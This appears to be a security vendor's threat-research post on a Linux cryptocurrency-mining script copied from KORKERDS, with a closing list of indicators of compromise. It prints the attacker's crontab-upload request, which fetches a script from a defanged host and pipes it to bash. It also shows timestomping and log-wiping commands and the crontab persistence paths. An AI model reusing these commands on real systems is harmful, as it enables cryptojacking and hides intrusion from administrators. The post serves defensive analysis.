While conducting a routine log check, we noticed an interesting script from one of our honeypots downloading a binary connected to a domain. Upon further analysis, we found the script capable of deleting a number of known Linux malware, coin miners, and connections to other miner services and ports, and we observed some parts of the script to be reminiscent of Xbash features and KORKERDS. It installs a cryptocurrency-mining malware as well as implants itself into the system and crontabs to survive reboots and deletions.
Figure 1. Script downloading from domain, logged from one of our honeypots.
Routine
Noticing the script downloading the binary, we also looked at an analyzed code of KORKERDS modified and collected in November 2018 and found them almost the same except for a few additions and notable omissions. Compared to KORKERDS, the new script does not uninstall security products found in the system and does not install a rootkit. Instead, the KORKERDS miner and the rootkit component are included in the kill list. Basically, the new script deletes the components and mining process of the malware whose code it copied.

Figure 2. Script was copied from KORKERDS but the process “kworkerds” is killed in the new code.

Figure 3. The rootkit component of KORKERDS is removed in the new version.
The script downloads a binary of a modified version of the cryptocurrency miner XMR-Stak (detected by Trend Micro as Coinminer.Linux.MALXMR.UWEIU), a universal Stratum pool miner that supports CPUs, AMD, and NVIDIA GPUs for Cryptonight currencies. We analyzed the infection and found it to have started from some IP cameras and web services via TCP port 8161, where the attacker tries to upload a crontab file:
PUT /fileserver/vMROB4ZhfLTljleL HTTP/1.1 Host: xxx.xxx.127.221:8161 Accept: */* Content-Length: 105 Content-Type: application/x-www-form-urlencoded*/10 * * * * root (curl -fsSL hxxp://yxarsh.shop/1.jpg||wget -q -O- hxxp://yxarsh.shop/1.jpg)|bash -sh ## |
The crontab then downloads and runs shell script 1.jpg, enabling three functions named and identified by the attackers:
- Function B kills previously installed malware, coin miners, and all related services referenced to an accompanying malware (detected by Trend Micro as Trojan.SH.MALXMR.UWEIU). It also creates new directories, files, and stop processes with connections to identified IP addresses.

Figure 4. Coin miner script kills previously installed malware, coin miners, and related services.
- Function D downloads the coin miner binary from hxxp://yxarsh.shop/64 and runs it.
- Function C downloads a script from hxxp://yxarsh.shop/0, saves it to /usr/local/bin/dns file, and creates a new crontab to call this script at 1 a.m. It also downloads hxxp://yxarsh.shop/1.jpg and puts it in different crontabs:
/etc/cron.d/root /var/spool/cron/root /etc/cron.d/apache /var/spool/cron/crontabs/root /etc/cron.hourly/oanacroner /etc/cron.daily/oanacroner /etc/cron.monthly/oanacroner |
The new files have time modifications and last accessed time as /bin/sh file
touch -acmr /bin/sh /etc/cron.hourly/oanacroner |
and implant themselves in the system to survive reboots and deletions, trimming the log files to 0:
echo 0>/var/spool/mail/root echo 0>/var/log/wtmp echo 0>/var/log/secure echo 0>/var/log/cron |
Compared to the KORKERDS sample, the new script simplifies the routine to downloading and executing the files, followed by installing the coin miner into the system. Looking into its propagation routine, a majority of the codes were also taken from the KORKERDS script, as the codes are still available online with Base64 encoding via hxxps://pastebin.com/u/SYSTEAM. We noted the subtle difference in the absence of the link placed in between the PUT URL /fileserver/vMROB4ZhfLTljleL and the actual crontab. While KORKERDS’ saves the crontab directly, the new script inserts just one crontab that fetches all the code and the miner.

Figure 5. The script was copied from KORKERDS’ Python script for propagation.
Conclusion
While a malware routine that includes the removal of other malware in the system is not new, we’ve never seen the removal of Linux malware from the system on this scale. Removing competing malware is just one way cybercriminals are maximizing their profit. Enterprises can protect themselves from various kinds of evolving attacks by making sure their systems have downloaded the latest patches released by legitimate vendors. Cryptocurrency-mining malware or coin miners use CPU and GPU resources, making systems run slowly. Having a multilayered protection system in place helps IT administrators immediately detect, prevent, and resolve malware infections such as coin miners and stops them from affecting the network and hindering regular enterprise operations.
Trend Micro Solutions
Indicators of Compromise
| SHA256 | Detection |
| 2f7ff54b631dd0af3a3d44f9f916dbde5b30cdbd2ad2a5a049bc8f2d38ae2ab6 | Trojan.SH.MALXMR.UWEIU |
d9390bbbc6e399a388ac6ed601db4406eeb708f3893a40f88346ee002398955c |
Coinminer.Linux.MALXMR.UWEIU |
URLs
drnfbu.xyz:26750 hxxp://yxarsh.shop hxxp://yxarsh.shop/0 hxxp://yxarsh.shop/1.jpg hxxp://yxarsh.shop/64 hxxp://yxarsh.shop/86 hxxps://pastebin.com/u/SYSTEAM
Directories
/opt/yilu/work/xig /opt/yilu/work/xige /usr/bin/bsd-port
Files (with immutable flag)
/opt/yilu/mservice
/opt/yilu/work/xig/xig
/opt/yilu/work/xige/xige
/tmp/thisxxs
/usr/bin/.sshd
/usr/bin/bsd-port/getty
/usr/local/bin/dns
/etc/cron.hourly/oanacroner
/etc/cron.daily/oanacroner
/etc/cron.monthly/oanacroner
Erased (trimmed to zero):
/var/spool/mail/root
/var/log/wtmp
/var/log/secure
/var/log/cron
Updated on 3/1/2019: Screenshot of the source code was blurred.


